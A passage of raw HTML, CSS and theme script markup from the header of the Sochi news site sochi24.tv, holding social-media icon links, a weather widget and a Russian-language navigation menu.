style="display:inline;fill:#000000;fill-opacity:1;stroke:none;stroke-width:10.6667;stroke-linecap:round;stroke-linejoin:round;stroke-dasharray:none;stroke-opacity:1" transform="translate(1.605 -1.99)"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74"   ><style>.tdi_74{margin-right:8px!important}</style><style>.tdi_74 svg{width:16px;height:auto}.tdi_74 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_74 i,.tdi_74 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.cc/cdZNYC" target="_blank" aria-label="icon"><style>.tdi_75{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_75:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#0a0a0a}.tdi_75 svg{fill:#0a0a0a}.tdi_75 svg *{fill:inherit}body .tdi_74:hover .tdi_75:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_74:hover .tdi_75 svg{fill:@text_hover_color}body .tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75:after{background-color:#fff}.tdi_74:hover .tdi_75:after{opacity:1}.tdi_74:hover .tdi_75:before{color:#0a0a0a}.tdi_74:hover .tdi_75 svg{fill:#0a0a0a}.tdi_74:hover .tdi_75 svg *{fill:inherit}.tdi_75,.tdi_75:after{border-radius:4px}.tdi_74:hover .tdi_75,.tdi_74:hover .tdi_75:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_75 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg"  viewBox="0 0 50 50" width="50px" height="50px"><path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"/></svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_76 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76"   ><style>.tdi_76{margin-right:8px!important}</style><style>.tdi_76 svg{width:16px;height:auto}.tdi_76 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_76 i,.tdi_76 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://vk.com/video/@sochi24tv" target="_blank" aria-label="icon"><style>.tdi_77{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#fff}.tdi_77:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#ff2b42}.tdi_77 svg{fill:#ff2b42}.tdi_77 svg *{fill:inherit}body .tdi_76:hover .tdi_77:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_76:hover .tdi_77 svg{fill:@text_hover_color}body .tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77:after{background-color:#fff}.tdi_76:hover .tdi_77:after{opacity:1}.tdi_76:hover .tdi_77:before{color:#ff2b42}.tdi_76:hover .tdi_77 svg{fill:#ff2b42}.tdi_76:hover .tdi_77 svg *{fill:inherit}.tdi_77,.tdi_77:after{border-radius:4px}.tdi_76:hover .tdi_77,.tdi_76:hover .tdi_77:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_77 td-fix-index "><div class="tds-icon-svg" ><svg width="100" height="100" viewBox="0 0 100 100" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M99.1212 21.6657C98.2425 15.1305 96.4852 10.5448 92.9706 7.03017C89.4559 3.51554 84.8703 1.75818 78.335 0.879482C77.7223 0.7971 77.0926 0.72244 76.4449 0.65478C70.1842 0.000732422 62.2542 0.000732422 52 0.000732422H48C36.989 0.000732422 28.658 0.000732422 22.196 0.810537C15.3769 1.66501 10.6385 3.42111 7.02944 7.03017C3.5148 10.5448 1.75745 15.1305 0.87875 21.6657C0.796367 22.2784 0.721708 22.9082 0.654048 23.5558C0 29.8165 0 37.7465 0 48.0007V52.0007C0 63.0117 0 71.3427 0.809804 77.8047C1.66428 84.6238 3.42037 89.3622 7.02944 92.9713C10.0507 95.9926 13.8634 97.7152 19.0257 98.6975C25.8735 100.001 35.0966 100.001 48 100.001H52C63.315 100.001 71.8 100.001 78.335 99.122C84.8703 98.2433 89.4559 96.4859 92.9706 92.9713C95.9918 89.95 97.7145 86.1373 98.6968 80.9751C100 74.1272 100 64.9041 100 52.0007V48.0007C100 36.6857 100 28.2007 99.1212 21.6657ZM42.53 31.5607C41.3 33.2407 41.3 36.1607 41.3 42.0007V58.0007C41.3 63.8307 41.3 66.7507 42.53 68.4407C43.6 69.9107 45.24 70.8607 47.05 71.0507C49.1216 71.2698 51.6296 69.8225 56.6487 66.9261L70.6952 58.8126C75.6552 55.9447 78.1476 54.5036 78.99 52.6107C79.73 50.9507 79.73 49.0507 78.99 47.3907C78.14 45.4907 75.62 44.0307 70.56 41.1107L56.71 33.1107C51.65 30.1907 49.12 28.7307 47.05 28.9507C45.24 29.1407 43.6 30.0907 42.53 31.5607ZM27.1346 95.6345C25.3587 95.5172 23.7197 95.3623 22.1985 95.1577C16.1065 94.3387 12.5055 92.7905 9.85786 90.1429C7.21022 87.4952 5.66206 83.8942 4.84301 77.8023C4.00849 71.5952 4 63.4275 4 52.0007V48.0007C4 36.5739 4.00849 28.4062 4.84301 22.1992C5.66206 16.1072 7.21022 12.5062 9.85786 9.8586C12.5055 7.21095 16.1065 5.66279 22.1985 4.84374C23.7067 4.64096 25.3308 4.48695 27.0892 4.36999C25.852 5.11662 24.7285 5.99223 23.7 7.02073C16.67 14.0507 16.67 25.3607 16.67 47.9907V51.9907C16.67 74.6207 16.67 85.9307 23.7 92.9607C24.7391 93.9998 25.8794 94.8829 27.1346 95.6345Z" fill="black"/> </svg></div></div></a></div><div class="tdm_block td_block_wrap tdm_block_icon tdi_78 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78"   ><style>.tdi_78{margin-right:8px!important}</style><style>.tdi_78 svg{width:16px;height:auto}.tdi_78 .tds-icon-svg-wrap{width:25.6px;height:25.6px;display:flex;align-items:center;justify-content:center}.tdi_78 i,.tdi_78 .tds-icon-svg-wrap{position:relative;top:0}</style><a href="https://max.ru/sochi24tv" target="_blank" aria-label="icon"><style>.tdi_79{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;background-color:#6a18f7}.tdi_79:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:#fcfcfc}.tdi_79 svg{fill:#fcfcfc}.tdi_79 svg *{fill:inherit}body .tdi_78:hover .tdi_79:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_78:hover .tdi_79 svg{fill:@text_hover_color}body .tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79:after{background-color:#fff}.tdi_78:hover .tdi_79:after{opacity:1}.tdi_78:hover .tdi_79:before{color:#ff2b42}.tdi_78:hover .tdi_79 svg{fill:#ff2b42}.tdi_78:hover .tdi_79 svg *{fill:inherit}.tdi_79,.tdi_79:after{border-radius:4px}.tdi_78:hover .tdi_79,.tdi_78:hover .tdi_79:after{border-radius:4px}</style><div class="tds-icon tds-icon-svg-wrap tdi_79 td-fix-index "><div class="tds-icon-svg" ><svg xmlns="http://www.w3.org/2000/svg" width="34" height="35" fill="none" viewBox="0 0 174 173"><path fill="#fff" fill-rule="evenodd" d="M88.494 172.024c-17.004 0-24.906-2.483-38.641-12.412-8.688 11.17-36.2 19.9-37.4 4.965 0-11.212-2.482-20.686-5.296-31.029C3.807 120.805 0 106.615 0 86.053 0 36.945 40.296 0 88.039 0c47.784 0 85.226 38.765 85.226 86.508a85.228 85.228 0 0 1-84.77 85.516zm.703-129.577c-23.25-1.2-41.371 14.894-45.384 40.13-3.31 20.894 2.565 46.337 7.57 47.661 2.4.579 8.44-4.303 12.205-8.067a43.035 43.035 0 0 0 21.017 7.488A44.266 44.266 0 0 0 130.9 88.411 44.266 44.266 0 0 0 89.197 42.49v-.042z" clip-rule="evenodd"/></svg></div></div></a></div><div class="td_block_wrap tdb_header_weather tdi_80 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_80" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_80{margin-bottom:-2px!important}}</style><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:0 0;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_80 .td-icons{font-size:20px;margin-right:8px;top:-2px;color:#fff}.tdi_80 .tdb-weather-deg-wrap{color:#fff}.tdi_80 .tdb-weather-unit{color:#fff;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-city{color:#fff;font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}.tdi_80 .tdb-weather-deg{font-size:12px!important;line-height:1!important;font-weight:700!important;letter-spacing:.5px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_80 .td-icons{font-size:16px;margin-right:4px}.tdi_80 .tdb-weather-deg{font-size:13px!important}.tdi_80 .tdb-weather-city{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_80 .tdb-weather-deg{font-size:11px!important;letter-spacing:0px!important}.tdi_80 .tdb-weather-unit{letter-spacing:0px!important}.tdi_80 .tdb-weather-city{font-size:11px!important;letter-spacing:0px!important}}</style><div class="tdb-block-inner td-fix-index"> <i class="td-icons broken-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid"> <span class="tdb-weather-deg">15.1</span> <span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Сочи</div></div></div></div></div></div></div><div class="vc_row_inner tdi_82  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_82{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_82,.tdi_82 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_82 .tdc-inner-columns{width:100%}.tdi_82{border-color:rgba(255,255,255,.25)!important;border-style:solid!important;border-width:1px 0 0 0!important}.tdi_82 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_84  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_84{vertical-align:baseline}.tdi_84 .vc_column-inner>.wpb_wrapper,.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_84 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_84 .vc_column-inner,.tdi_84 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_84{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_85 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_85"  style=" z-index: 999;"><style>.tdi_85{display:inline-block}.tdi_85 .tdb-menu>li{margin-right:0}.tdi_85 .tdb-menu>li:last-child{margin-right:0}.tdi_85 .tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 8px;color:#fff}.tdi_85 .tdb-menu>li .tdb-menu-sep,.tdi_85 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_85 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_85 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_85 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_85 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:64px!important;font-weight:600!important;text-transform:none!important}.tdi_85 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_85 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_85 .tdb-menu .tdb-normal-menu ul,.tdi_85 .td-pulldown-filter-list,.tdi_85 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_85:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_85 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:20px 5px}.tdi_85 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 10px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{line-height:60px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more{padding:0 6px}.tdi_85 .tdb-menu>li>a,.tdi_85 .td-subcat-more,.tdi_85 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:48px!important}.tdi_85 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_85 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_85 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_85 .tdb-menu>li.current-menu-item>a,.tdi_85 .tdb-menu>li.current-menu-ancestor>a,.tdi_85 .tdb-menu>li.current-category-ancestor>a,.tdi_85 .tdb-menu>li.current-page-ancestor>a,.tdi_85 .tdb-menu>li:hover>a,.tdi_85 .tdb-menu>li.tdb-hover>a,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_85 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_85 .tdb-menu>li>a:after,.tdi_85 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_85 .tdb-menu>li.current-menu-item>a:after,.tdi_85 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_85 .tdb-menu>li.current-category-ancestor>a:after,.tdi_85 .tdb-menu>li.current-page-ancestor>a:after,.tdi_85 .tdb-menu>li:hover>a:after,.tdi_85 .tdb-menu>li.tdb-hover>a:after,.tdi_85 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_85 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_88 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" ><style>.tdi_88{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_88{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_88{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_88=new tdBlock();block_tdi_88.id="tdi_88";block_tdi_88.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_88","tdc_css_class":"tdi_88","tdc_css_class_style":"tdi_88_rand_style"}';block_tdi_88.td_column_number="2";block_tdi_88.block_type="tdm_block_popup";block_tdi_88.post_count="5";block_tdi_88.found_posts="39946";block_tdi_88.header_color="";block_tdi_88.ajax_pagination_infinite_stop="";block_tdi_88.max_num_pages="7990";tdBlocksArray.push(block_tdi_88);</script> <style>body .tdi_89 .tdm-btn-text,body .tdi_89 i{color:#fff}body .tdi_89 svg{fill:#fff;fill:#fff}body .tdi_89 svg *{fill:inherit;fill:inherit}body .tdi_89 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_89:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_89:hover svg{fill:var(--accent-color-1)}body .tdi_89:hover svg *{fill:inherit}.tdi_89 svg{width:24px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_89 svg{width:20px;height:auto}.tdi_89 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_89 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_90" class="tdc-zone"><div class="tdc_zone tdi_91  wpb_row td-pb-row"  ><style scoped>.tdi_91{min-height:0}</style><div id="tdi_92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_93 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_93,.tdi_93 .tdc-columns{min-height:0}.tdi_93,.tdi_93 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_93 .tdc-columns{width:100%}.tdi_93:before,.tdi_93:after{display:none}@media (min-width:768px){.tdi_93{margin-left:0;margin-right:0}.tdi_93 .tdc-row-video-background-error,.tdi_93>.vc_column,.tdi_93>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_93,.tdi_93 .tdc-columns{flex-direction:column}}.tdi_93{padding-right:30px!important;position:relative}.tdi_93 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_93{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_93{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_92_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_92_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_95  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_95{vertical-align:baseline}.tdi_95>.wpb_wrapper,.tdi_95>.wpb_wrapper>.tdc-elements{display:block}.tdi_95>.wpb_wrapper>.tdc-elements{width:100%}.tdi_95>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_95>.wpb_wrapper{width:auto;height:auto}.tdi_95{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_95{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_95{padding-right:0!important;width:100%!important}}</style><div class="tdi_94_rand_style td-element-style" ><style>.tdi_94_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_96 tdm-content-horiz-left 